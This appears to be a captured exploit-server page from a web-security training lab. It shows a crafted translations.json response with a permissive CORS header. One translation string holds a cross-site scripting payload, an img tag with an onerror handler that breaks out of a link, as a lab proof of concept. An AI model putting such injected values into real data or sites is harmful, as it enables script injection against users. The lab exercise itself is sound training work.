 Craft a response
URL: https://exploit-0aa1009404491f3ec01599d5012f0072.exploit-server.net/resources/json/translations.json
HTTPS
File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
    "en": {
        "name": "English"
    },
    "es": {
        "name": "espaÃ±ol",
        "translations": {
            "Return to list": "Volver a la lista",
            "View details": "</a><img src=errorpls onerror=alert(document.domain)>",
            "Description:": "DescripciÃ³n:"
        }
    },
Store View exploit Access log